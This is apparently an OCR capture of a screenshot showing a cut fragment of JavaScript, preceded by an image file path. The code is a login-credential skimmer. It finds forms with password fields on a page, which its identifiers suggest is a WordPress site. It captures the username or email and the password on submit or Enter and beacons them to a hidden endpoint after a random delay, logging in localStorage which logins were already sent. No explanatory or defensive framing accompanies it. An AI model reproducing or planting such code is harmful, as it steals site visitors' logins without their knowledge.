
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });